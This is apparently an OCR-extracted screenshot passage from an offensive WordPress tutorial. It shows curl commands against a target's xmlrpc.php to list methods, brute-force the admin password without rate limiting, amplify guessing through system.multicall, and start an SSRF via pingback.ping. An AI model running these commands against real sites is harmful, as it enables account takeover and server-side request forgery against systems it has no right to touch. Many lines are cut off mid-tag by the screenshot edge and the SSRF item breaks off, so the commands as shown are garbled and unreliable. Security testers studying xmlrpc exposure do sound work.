
WordPress’s
is an XML-RPC API endpoint
xmlrpc.php
that predates the modern REST API but is still enabled
on most installs because many plugins (Jetpack,
WordPress mobile apps, Akismet, IFTTT integrations)
depend on it. From an operator perspective,
offers four primitives that
xmlrpc.php
wp-login.php
doesn’t:
# 1. Enumerate the available methods
curl -sX POST -d '<?xml version="1.0"?>
<methodCall><methodName>system.listMethods</method
http://target/xmlrpc.php
# 2. Brute-force credentials (no CAPTCHA, no rate 
curl -sX POST -d '<?xml version="1.0"?>
<methodCall><methodName>wp.getUsersBlogs</methodNa
<params><param><value>admin</value></param><param>
</methodCall>' \
http://target/xmlrpc.php
# 3. Amplify brute-force via system.multicall (1 H
curl -sX POST -d '<?xml version="1.0"?>
<methodCall><methodName>system.multicall</methodNa
http://target/xmlrpc.php
# 4. SSRF via pingback.ping - make WordPress conne